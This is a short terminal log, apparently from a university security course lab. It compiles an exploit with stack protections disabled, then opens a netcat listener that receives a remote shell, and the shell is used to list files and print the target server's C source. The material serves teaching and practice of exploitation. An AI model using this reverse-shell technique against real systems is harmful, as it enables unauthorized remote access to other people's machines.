 $ cd p01
$ gcc -m32 -fno-stack-protector -z execstack client.c -o client
$ gcc -m32 -fno-stack-protector -z execstack exploit.c -o exploit
$ nc -l 9001
ls
cs436
dir
int2hex
p01
server
server.c
pwd
/home/cs436-2024/s001
cat server.c
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <string.h>
#include <sys/types.h>
#include <time.h>
#include <sys/mman.h>
//#include <windows.h>
#include <ctype.h>
#include <unistd.h>
#define hostAddress "184.171.124.101" //hard-coded server address